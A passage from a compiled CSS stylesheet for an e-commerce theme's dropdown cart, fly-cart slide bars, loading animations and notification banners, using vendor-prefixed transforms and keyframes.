  .leo-dropdown-cart-item.show-additional.last:before {
    display: block; }
  .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {
    z-index: 99;
    visibility: visible;
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg); }
  .leo-dropdown-cart-item .leo-cart-item-img {
    width: 80px;
    float: left; }
    .rtl .leo-dropdown-cart-item .leo-cart-item-img {
      float: right; }
  .leo-dropdown-cart-item .leo-cart-item-info {
    zoom: 1;
    overflow: hidden;
    white-space: normal;
    padding-left: 10px;
    text-align: left; }
    .rtl .leo-dropdown-cart-item .leo-cart-item-info {
      padding-right: 10px;
      padding-left: inherit; }
    .rtl .leo-dropdown-cart-item .leo-cart-item-info {
      text-align: right; }

.leo-dropdown-additional .customizations, .leo-dropdown-additional .combinations {
  padding-top: 10px;
  padding-bottom: 10px; }
.leo-dropdown-additional .view-customization {
  margin-top: 5px; }
.leo-dropdown-additional .view-combination, .leo-dropdown-additional .view-customization {
  padding-bottom: 5px;
  font-weight: bold;
  text-align: left;
  border-top: 1px solid #fff; }

.leo-remove-from-cart {
  position: absolute;
  bottom: 10px;
  right: 10px; }
  .rtl .leo-remove-from-cart {
    left: 10px;
    right: auto; }
  .leo-remove-from-cart i {
    font-size: 0 !important;
    width: auto;
    height: auto;
    display: block;
    color: transparent; }
    .leo-remove-from-cart i:before {
      display: inline-block;
      font-family: "Font Awesome 6 Pro";
      content: "\F00D";
      font-size: 14px;
      padding: 1px 3px;
      color: #282828;
      border: 1px solid #282828;
      border-radius: 2px;
      -webkit-transition: all 0.3s ease;
      -moz-transition: all 0.3s ease;
      -ms-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
  .leo-remove-from-cart:hover i:before {
    color: #FFFFFF;
    background: #282828; }

.view-additional {
  clear: both;
  bottom: 10px;
  text-align: left;
  position: absolute;
  left: 10px; }
  .rtl .view-additional {
    right: 10px;
    left: auto; }

.leo-cart-dropdown-action {
  text-align: center;
  padding: 10px; }
  .leo-cart-dropdown-action a {
    display: block; }
  .leo-cart-dropdown-action .btn {
    font-size: 12px;
    margin-top: 5px;
    margin-bottom: 5px;
    text-transform: uppercase; }
    .leo-cart-dropdown-action .btn:hover {
      color: #514633; }
    .leo-cart-dropdown-action .btn.cart-dropdow-viewcart:active, .leo-cart-dropdown-action .btn.cart-dropdow-viewcart:hover {
      background: #BF624C;
      color: #514633; }
    .leo-cart-dropdown-action .btn.cart-dropdow-checkout:active, .leo-cart-dropdown-action .btn.cart-dropdow-checkout:hover {
      color: #BF624C;
      background: #514633; }
  .leo-cart-dropdown-action .cart-dropdow-checkout {
    background: #BF624C;
    color: #FFFFFF;
    border: 1px solid #BF624C; }
    .leo-cart-dropdown-action .cart-dropdow-checkout:hover {
      background: #fff;
      color: #BF624C; }

#header .header-nav .cart-preview .leo-dropdown-cart-item .view-leo-dropdown-additional:focus {
  color: #232323;
  text-decoration: none;
  outline: none; }

/*
.view-leo-dropdown-additional .down-arrow, .view-leo-dropdown-additional.show .right-arrow
{
	display: none;
}

.view-leo-dropdown-additional .right-arrow, .view-leo-dropdown-additional.show .down-arrow
{
	display: inline-block;
}


.view-leo-dropdown-additional .down-arrow, .view-leo-dropdown-additional .right-arrow
{	
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
}
*/
/*****************addition arrow BEGIN***********************/
.view-leo-dropdown-additional {
  width: 19px;
  height: 19px;
  position: relative;
  cursor: pointer;
  border: 1px solid #282828;
  border-radius: 2px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .view-leo-dropdown-additional.show {
    background: #797979; }
  .view-leo-dropdown-additional:before, .view-leo-dropdown-additional:after {
    content: "";
    display: block;
    width: 7px;
    height: 2px;
    background: #282828;
    position: absolute;
    top: 8px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .view-leo-dropdown-additional:before {
    right: 6px;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg); }
  .view-leo-dropdown-additional:after {
    right: 3px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px; }
  .view-leo-dropdown-additional.show {
    background: #282828; }
    .view-leo-dropdown-additional.show:before {
      -webkit-transform: rotate(-45deg);
      -moz-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
      -o-transform: rotate(-45deg);
      transform: rotate(-45deg); }
    .view-leo-dropdown-additional.show:after {
      -webkit-transform: rotate(45deg);
      -moz-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      -o-transform: rotate(45deg);
      transform: rotate(45deg); }
    .view-leo-dropdown-additional.show:before, .view-leo-dropdown-additional.show:after {
      background: #FFFFFF; }
  .view-leo-dropdown-additional:hover {
    background: #282828; }
    .view-leo-dropdown-additional:hover:before, .view-leo-dropdown-additional:hover:after {
      background: #FFFFFF; }

/*****************addition arrow END***********************/
.leo-dropdown-overlay {
  display: none;
  min-width: 100%;
  min-height: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(255, 255, 255, 0.75);
  position: absolute;
  z-index: 300; }

/***********loading wheel BEGIN*************/
.leo-dropdown-cssload-speeding-wheel {
  display: none;
  position: absolute;
  left: 46%;
  top: 40%;
  width: 30px;
  height: 30px;
  margin: 0 auto;
  border: 2px solid #2fb5d2;
  border-radius: 50%;
  border-left-color: transparent;
  border-right-color: transparent;
  -webkit-animation: cssload-spin 800ms infinite linear;
  -moz-animation: cssload-spin 800ms infinite linear;
  animation: cssload-spin 800ms infinite linear; }

.leo-fly-cssload-speeding-wheel {
  display: none;
  position: absolute;
  left: 46%;
  top: 40%;
  width: 30px;
  height: 30px;
  margin: 0 auto;
  border: 2px solid #2fb5d2;
  border-radius: 50%;
  border-left-color: transparent;
  border-right-color: transparent;
  -webkit-animation: cssload-spin 800ms infinite linear;
  -moz-animation: cssload-spin 800ms infinite linear;
  animation: cssload-spin 800ms infinite linear;
  /*
  left: 70%;
  top: -60%;
  */
  left: 0;
  top: 0;
  width: 24px;
  height: 24px; }

.leo-blockcart.cart-preview span.leo-dropdown-cssload-speeding-wheel {
  width: 20px;
  height: 20px;
  border: 2px solid #fff;
  border-left-color: transparent;
  border-right-color: transparent;
  vertical-align: middle;
  position: relative;
  left: 0;
  top: 0; }
.leo-blockcart.cart-preview.show-leo-loading {
  position: relative; }

@keyframes cssload-spin {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg); } }
@-o-keyframes cssload-spin {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-ms-keyframes cssload-spin {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes cssload-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-moz-keyframes cssload-spin {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg); } }
/***********loading wheel END*************/
/************loading piano BEGIN****************/
.cssload-piano {
  display: none !important;
  margin: auto;
  width: 5px;
  height: 8px;
  font-size: 8px;
  position: absolute;
  top: 6px;
  right: 0; }
  .cssload-piano > div {
    height: 100%;
    width: 100%;
    display: block;
    margin-bottom: 0.6rem;
    -webkit-animation: stretchdelay 0.88s infinite ease-in-out;
    -moz-animation: stretchdelay 0.88s infinite ease-in-out;
    animation: stretchdelay 0.88s infinite ease-in-out; }
  .cssload-piano .cssload-rect2 {
    -webkit-animation-delay: -0.65s;
    -moz-animation-delay: -0.65s;
    animation-delay: -0.65s; }
  .cssload-piano .cssload-rect3 {
    -webkit-animation-delay: -0.42s;
    -moz-animation-delay: -0.42s;
    animation-delay: -0.42s; }

@keyframes stretchdelay {
  0%, 40%, 100% {
    transform: scaleX(0.8);
    background-color: #2e5865;
    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }
  20% {
    transform: scaleX(1);
    background-color: white;
    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }
@-o-keyframes stretchdelay {
  0%, 40%, 100% {
    -o-transform: scaleX(0.8);
    background-color: #2e5865;
    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }
  20% {
    -o-transform: scaleX(1);
    background-color: white;
    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }
@-ms-keyframes stretchdelay {
  0%, 40%, 100% {
    -ms-transform: scaleX(0.8);
    background-color: #2e5865;
    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }
  20% {
    -ms-transform: scaleX(1);
    background-color: white;
    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }
@-webkit-keyframes stretchdelay {
  0%, 40%, 100% {
    -webkit-transform: scaleX(0.8);
    background-color: #2e5865;
    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }
  20% {
    -webkit-transform: scaleX(1);
    background-color: white;
    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }
@-moz-keyframes stretchdelay {
  0%, 40%, 100% {
    -moz-transform: scaleX(0.8);
    background-color: #2e5865;
    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }
  20% {
    -moz-transform: scaleX(1);
    background-color: white;
    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }
/************loading piano END****************/
/********* notification BEGIN *********/
.leo-notification {
  display: none;
  position: fixed;
  	/*
  	top: 10%;
  	right: 10px;
  
  	width: 320px;
  	*/ }
  .leo-notification.active {
    display: block;
    z-index: 99999; }
  .leo-notification .notification-wrapper {
    width: 100%;
    /* overflow: hidden;	 */
    /* background: #ecf0f1; */
    /* border-bottom: 1px solid #95a5a6; */
    margin-bottom: 5px;
    max-height: 100px; }
    .leo-notification .notification-wrapper.disable {
      max-height: 0;
      margin-bottom: 0;
      -webkit-transition: all 0.7s ease;
      -moz-transition: all 0.7s ease;
      -ms-transition: all 0.7s ease;
      -o-transition: all 0.7s ease;
      transition: all 0.7s ease; }

.notification {
  position: relative;
  padding: 10px 15px;
  text-align: center;
  width: 100%;
  /* height: 40px; */
  /* border-radius: 0px 0px 5px 5px; */
  margin: 0 auto;
  /* box-shadow: #95a5a6 0px 0px 6px 2px; */
  color: white;
  /* line-height: 40px; */
  line-height: 25px;
  /* overflow: hidden; */
  /* animation: reveal 1 2s; */
  cursor: pointer;
  visibility: hidden;
  z-index: -1;
  opacity: 0;
  -webkit-transform: translate(0px, -50px);
  -moz-transform: translate(0px, -50px);
  -ms-transform: translate(0px, -50px);
  -o-transform: translate(0px, -50px);
  transform: translate(0px, -50px); }
  .notification.show {
    -webkit-transform: translate(0px, 0px);
    -moz-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    -o-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
    visibility: visible;
    z-index: 99999;
    opacity: 1; }
  .notification .notification-title {
    margin-right: 15px;
    padding: 0px 15px;
    /* line-height: 40px; */
    line-height: 30px;
    display: inline-block; }
  .notification .notification-close {
    background: rgba(255, 255, 255, 0.2);
    /* background: rgba(0,0,0,0.2); */
    /* padding: 0px 15px; */
    padding: 0px 10px;
    float: right;
    /* line-height: 40px; */
    line-height: 20px;
    display: inline-block;
    color: white;
    /* color: #000; */
    position: absolute;
    bottom: 0px;
    right: 0px; }
    .notification .notification-close:hover {
      cursor: pointer; }
  .notification.closed {
    -webkit-transform: translate(0px, -50px);
    -moz-transform: translate(0px, -50px);
    -ms-transform: translate(0px, -50px);
    -o-transform: translate(0px, -50px);
    transform: translate(0px, -50px);
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
    visibility: hidden;
    z-index: -1;
    opacity: 0; }

.leo-temp {
  display: none; }

/*
@keyframes reveal{
	0%{
		transform: translate(0px, -100px);
	}
	50%{
		transform: translate(0px, -100px);
	}
	100%{
		transform: translate(0px, 0px);
	}
}

@-o-keyframes reveal {
	0%{
		-o-transform: translate(0px, -100px);
	}
	50%{
		-o-transform: translate(0px, -100px);
	}
	100%{
		-o-transform: translate(0px, 0px);
	}
}

@-ms-keyframes reveal {
	0%{
		-ms-transform: translate(0px, -100px);
	}
	50%{
		-ms-transform: translate(0px, -100px);
	}
	100%{
		-ms-transform: translate(0px, 0px);
	}
}

@-webkit-keyframes reveal {
	0%{
		-webkit-transform: translate(0px, -100px);
	}
	50%{
		-webkit-transform: translate(0px, -100px);
	}
	100%{
		-webkit-transform: translate(0px, 0px);
	}	
}

@-moz-keyframes reveal {
	0%{
		-moz-transform: translate(0px, -100px);
	}
	50%{
		-moz-transform: translate(0px, -100px);
	}
	100%{
		-moz-transform: translate(0px, 0px);
	}
}
*/
.notification.notification-success {
  /* background: #2ecc71; */
  background: rgba(46, 204, 113, 0.8); }
  .notification.notification-success .notification-title {
    background: #27ae60; }
.notification.notification-error {
  /* background: #e74c3c; */
  background: rgba(231, 76, 60, 0.8); }
  .notification.notification-error .notification-title {
    background: #c0392b; }
.notification.notification-warning {
  /* background: #f1c40f; */
  background: rgba(241, 196, 15, 0.8); }
  .notification.notification-warning .notification-title {
    background: #f39c12; }
.notification.notification-normal {
  /* background: #3498db; */
  background: rgba(52, 152, 219, 0.8); }
  .notification.notification-normal .notification-title {
    background: #2980b9; }
.notification .noti {
  display: none; }
  .notification .noti.active {
    display: block; }

.notification-success .noti-special {
  text-transform: capitalize; }

/********* notification END*********/
.leo-cart-item-info .product-name {
  margin-bottom: 5px; }
  .leo-cart-item-info .product-name a {
    color: #222222;
    font-size: 14px;
    font-weight: bold; }
    .leo-cart-item-info .product-name a:hover {
      color: #BF624C; }
.leo-cart-item-info .product-price {
  display: block;
  color: #282828;
  font-size: 14px;
  margin-bottom: 5px;
  white-space: normal; }
  .leo-cart-item-info .product-price > div {
    display: inline-block;
    vertical-align: middle; }
  .leo-cart-item-info .product-price .regular-price {
    margin: 0px;
    font-size: 14px; }
  .leo-cart-item-info .product-price .price {
    font-size: 14px; }
  .leo-cart-item-info .product-price .product-discount {
    font-size: 14px;
    white-space: normal; }
    .leo-cart-item-info .product-price .product-discount > span {
      display: inline-block;
      vertical-align: middle; }
  .leo-cart-item-info .product-price .discount {
    color: #f2434a;
    font-size: 14px; }
    .leo-cart-item-info .product-price .discount:before {
      content: '(';
      display: inline-block; }
    .leo-cart-item-info .product-price .discount:after {
      content: ')';
      display: inline-block; }
.leo-cart-item-info .product-quantity {
  padding: 0px;
  margin-top: 10px;
  text-align: center;
  display: inline-block;
  border: 1px solid #ececec; }
  .leo-cart-item-info .product-quantity::after {
    content: "";
    display: table;
    clear: both; }
  .leo-cart-item-info .product-quantity .leo-bt-product-quantity {
    display: block;
    width: 20px;
    height: 30px;
    line-height: 30px;
    float: left;
    cursor: pointer;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    .leo-cart-item-info .product-quantity .leo-bt-product-quantity i {
      display: none; }
    .leo-cart-item-info .product-quantity .leo-bt-product-quantity:before {
      display: block;
      font-size: 11px;
      color: #222222;
      font-family: "Material Icons"; }
    .leo-cart-item-info .product-quantity .leo-bt-product-quantity.leo-bt-product-quantity-up:before {
      content: "\E145"; }
    .leo-cart-item-info .product-quantity .leo-bt-product-quantity.leo-bt-product-quantity-down:before {
      content: "\E15B"; }
    .leo-cart-item-info .product-quantity .leo-bt-product-quantity:hover {
      background: #f7f7f7;
      color: #222222; }
  .leo-cart-item-info .product-quantity .leo-input-product-quantity {
    float: left;
    outline: 0;
    padding: 0 5px;
    border-top: 0px;
    height: 30px;
    border-bottom: 0px;
    text-align: center;
    color: #222222;
    width: 50px;
    font-size: 13px;
    border-left: 1px solid #ececec;
    border-right: 1px solid #ececec;
    display: inline-block;
    background: transparent; }

/*******************DONGND CSS FOR DROPDOWN CART END*****************************/
/*******************DONGND CSS FOR FLY CART BEGIN*****************************/
/*
.leo-fly-cart.enable-dropdown, .leo-fly-cart.enable-slidebar
{
	position: fixed;
	top: 10%;
	left: 20px;
}
*/
.leo-fly-cart-icon-wrapper {
  cursor: pointer;
  font-size: 0px;
  position: relative;
  white-space: nowrap;
  text-align: center;
  background: #000000; }
  .leo-fly-cart-icon-wrapper .leo-fly-cart-icon {
    width: 30px;
    height: 30px;
    line-height: 28px;
    text-align: center;
    background: #000000;
    display: inline-block;
    vertical-align: middle; }
    .leo-fly-cart-icon-wrapper .leo-fly-cart-icon:before {
      content: "\E8CB";
      display: block;
      font-size: 14px;
      color: #FFFFFF;
      font-family: "Material Icons"; }
    .leo-fly-cart-icon-wrapper .leo-fly-cart-icon i {
      display: none; }
  .leo-fly-cart-icon-wrapper .leo-fly-cart-total {
    padding: 0px 8px;
    color: #000000;
    font-size: 14px;
    min-width: 30px;
    min-height: 30px;
    line-height: 26px;
    text-align: center;
    background: #FFFFFF;
    border-style: solid;
    border-color: #000000;
    display: inline-block;
    vertical-align: middle;
    border-width: 2px 2px 2px 0px; }
    .rtl .leo-fly-cart-icon-wrapper .leo-fly-cart-total {
      border-width: 2px 0px 2px 2px; }

.leo-fly-cart .leo-dropdown-cart-content {
  left: 0; }

/***************CSS FOR LOADING FLY CART BEGIN **********************/
.leo-fly-cart-cssload-loader {
  display: none;
  width: 60px;
  height: 60px;
  line-height: 60px;
  position: absolute;
  top: 50%;
  left: 50%;
  box-sizing: border-box;
  text-align: center;
  z-index: 0;
  text-transform: uppercase;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
  .leo-fly-cart-cssload-loader:before {
    opacity: 0;
    content: "\0020";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 1px solid #000000;
    border-radius: 42px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -moz-box-shadow: inset 0 0 10px #000000;
    -webkit-box-shadow: inset 0 0 10px #000000;
    -o-box-shadow: inset 0 0 10px #000000;
    -ms-box-shadow: inset 0 0 10px #000000;
    box-shadow: inset 0 0 10px #000000; }
  .leo-fly-cart-cssload-loader:after {
    content: "\0020";
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    border-radius: 42px;
    border: 1px solid #000000;
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -moz-box-shadow: inset 0 0 10px #000000;
    -webkit-box-shadow: inset 0 0 10px #000000;
    -o-box-shadow: inset 0 0 10px #000000;
    -ms-box-shadow: inset 0 0 10px #000000;
    box-shadow: inset 0 0 10px #000000;
    -webkit-animation: cssload-gogoloader 2.3s infinite 1.15s;
    -moz-animation: cssload-gogoloader 2.3s infinite 1.15s;
    animation: cssload-gogoloader 2.3s infinite 1.15s; }
  .leo-fly-cart-cssload-loader:before {
    z-index: 2;
    -webkit-animation: cssload-gogoloader 2.3s infinite;
    -moz-animation: cssload-gogoloader 2.3s infinite;
    animation: cssload-gogoloader 2.3s infinite; }

@keyframes cssload-gogoloader {
  0% {
    transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    transform: scale(1);
    opacity: 0; } }
@-o-keyframes cssload-gogoloader {
  0% {
    -o-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -o-transform: scale(1);
    opacity: 0; } }
@-ms-keyframes cssload-gogoloader {
  0% {
    -ms-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -ms-transform: scale(1);
    opacity: 0; } }
@-webkit-keyframes cssload-gogoloader {
  0% {
    -webkit-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -webkit-transform: scale(1);
    opacity: 0; } }
@-moz-keyframes cssload-gogoloader {
  0% {
    -moz-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -moz-transform: scale(1);
    opacity: 0; } }
/***************CSS FOR LOADING FLY CART END **********************/
/***************CSS FOR FLY CART SLIDE BAR BEGIN **********************/
.leo-fly-cart-mask {
  position: fixed;
  z-index: 9999;
  top: 0;
  left: 0;
  right: 0;
  width: 0;
  height: 0;
  overflow: hidden;
  background: #000000;
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.5s ease;
  -moz-transition: opacity 0.5s ease;
  -ms-transition: opacity 0.5s ease;
  -o-transition: opacity 0.5s ease;
  transition: opacity 0.5s ease;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }
  .leo-fly-cart-mask.active {
    width: 100%;
    height: 100%;
    opacity: 0.7;
    -ms-opacity: 0.7;
    -o-opacity: 0.7;
    -moz-opacity: 0.7;
    -webkit-opacity: 0.7;
    filter: alpha(opacity=70); }

body.enable-leo-fly-cart {
  overflow-x: hidden; }
body.leoflycart-active-slidebar {
  overflow: hidden;
  padding-right: 17px; }
body.leoflycart-active-push main {
  /* position: relative; */
  /* left: 0; */
  /* right: 0; */
  /* top: 0; */
  /* bottom: 0;	 */
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.leo-fly-cart-slidebar {
  z-index: 99999;
  position: fixed;
  background: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  /*
  opacity: 0;
  */
  visibility: hidden;
  display: none; }
  .leo-fly-cart-slidebar .leo-dropdown-cart {
    position: relative;
    margin-right: 0; }
  .leo-fly-cart-slidebar .leo-dropdown-cart-content {
    position: relative; }
  .leo-fly-cart-slidebar.slidebar_left {
    display: block;
    height: 100%;
    /* opacity: 1; */
    top: 0;
    left: 0;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%); }
  .leo-fly-cart-slidebar.slidebar_right {
    display: block;
    height: 100%;
    /* opacity: 1; */
    top: 0;
    right: 0;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%); }
  .leo-fly-cart-slidebar.slidebar_left.active, .leo-fly-cart-slidebar.slidebar_right.active {
    /* visibility: visibility; */
    /*
    opacity: 1;
    */
    visibility: visible;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); }
  .leo-fly-cart-slidebar.slidebar_top {
    display: block;
    width: 100%;
    /* opacity: 1; */
    top: 0;
    left: 0;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%); }
  .leo-fly-cart-slidebar.slidebar_bottom {
    display: block;
    width: 100%;
    /* opacity: 1; */
    bottom: 0;
    left: 0;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%); }
  .leo-fly-cart-slidebar.slidebar_top.active, .leo-fly-cart-slidebar.slidebar_bottom.active {
    visibility: visible;
    /*
    opacity: 1;
    */
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }

.leo-fly-cart-slidebar .leo-dropdown-bottom {
  /* padding-bottom: 5px */ }
.leo-fly-cart-slidebar.active-scroll .leo-dropdown-bottom {
  background: #fff;
  position: absolute;
  width: 100%; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_left .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_right .leo-dropdown-cart-content {
  border: none; }
.leo-fly-cart-slidebar.slidebar_left {
  border-right: 3px solid #000000; }
.leo-fly-cart-slidebar.slidebar_right {
  border-left: 3px solid #000000; }
.leo-fly-cart-slidebar.slidebar_top {
  border-bottom: 3px solid #000000; }
.leo-fly-cart-slidebar.slidebar_bottom {
  border-top: 3px solid #000000; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item {
  width: 300px;
  border-bottom: none;
  display: inline-block;
  vertical-align: bottom; }
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item:before, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item:before {
    display: none; }
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item:not(.last):not(.fake-element), .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item:not(.last):not(.fake-element) {
    border-right: 1px solid #ddd; }
    .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item:not(.last):not(.fake-element), .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item:not(.last):not(.fake-element) {
      border-left: 1px solid #ddd;
      border-right: inherit; }
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.show-additional .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg); }
    .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.show-additional .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {
      -webkit-transform: rotateY(0deg);
      -moz-transform: rotateY(0deg);
      -ms-transform: rotateY(0deg);
      -o-transform: rotateY(0deg);
      transform: rotateY(0deg); }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional {
  top: 0px;
  bottom: 0px;
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  right: auto;
  left: 100%;
  -webkit-transform: rotateY(120deg);
  -moz-transform: rotateY(120deg);
  -ms-transform: rotateY(120deg);
  -o-transform: rotateY(120deg);
  transform: rotateY(120deg);
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -ms-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center; }
  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional {
    right: 100%;
    left: auto; }
  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional {
    right: 100%;
    left: auto;
    -webkit-transform: rotateY(-120deg);
    -moz-transform: rotateY(-120deg);
    -ms-transform: rotateY(-120deg);
    -o-transform: rotateY(-120deg);
    transform: rotateY(-120deg);
    -webkit-transform-origin: right center;
    -moz-transform-origin: right center;
    -ms-transform-origin: right center;
    -o-transform-origin: right center;
    transform-origin: right center; }
    .rtl .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional, .rtl .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional {
      right: auto;
      left: 100%; }
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional > div.label:first-child, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional > div.label:first-child {
    border-top: none; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-content {
  width: auto; }
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-content::after, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-content::after {
    content: "";
    display: table;
    clear: both; }
@media (min-width: 768px) {
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom {
    min-width: 400px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
